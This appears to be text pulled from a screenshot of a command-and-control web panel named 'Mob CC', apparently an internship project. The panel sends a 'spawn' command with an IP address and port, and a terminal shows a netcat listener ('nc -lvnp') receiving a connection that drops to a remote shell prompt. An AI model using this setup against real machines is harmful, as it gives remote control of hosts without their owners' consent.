 0.0.0.0:8000/send_command/7/
Mob CC
Send Commands
spawn 10.10.27.30 12346
Send
Response:
mob@shivom: ~/intern… ×
mob@shivom: ~/intern… ×
mob@shivom: ~/intern… ×
mob@shivom:~/internship/mobcc/mobserver$ nc -lvnp 12346
Listening on [0.0.0.0] (family 0, port 12346)
Connection from 10.10.27.30 38848 received!
$ _